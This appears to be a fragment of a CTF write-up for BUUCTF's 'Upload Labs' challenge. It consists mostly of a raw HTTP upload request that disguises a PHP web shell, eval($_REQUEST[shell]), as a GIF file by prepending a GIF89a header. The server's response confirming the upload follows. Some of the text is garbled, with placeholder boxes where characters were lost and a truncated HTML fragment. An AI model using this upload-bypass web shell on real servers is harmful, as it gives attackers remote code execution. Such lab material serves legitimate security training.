 POST /index.php HTTP/1.1
Host: 1486b3cb-3b7c-4bcd-a9c1-0ca4c56eda3b.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------387030230139898517019551​96252
Content-Length: 399
Origin: http://1486b3cb-3b7c-4bcd-a9c1-0ca4c56eda3b.node3.buuoj.cn
Connection: close
Referer: http://1486b3cb-3b7c-4bcd-a9c1-0ca4c56eda3b.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------38703023013989851701955196252
Content-Disposition: form-data; name="fileUpload"; filename="1.gif"
Content-Type: image/png
GIF89a? <script language="php">eval($_REQUEST[shell])</script>
-----------------------------38703023013989851701955196252
Content-Disposition: form-data; name="upload"
□□□
-----------------------------38703023013989851701955196252--
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">□□□□</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="□□">
</form>
</body>
</html>
Your dir uploads/d99081fe929b750e0557f85e6499103f <br>Your files :
<br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(5) "1.gif"
[3]=>
string(9) "index.php"
}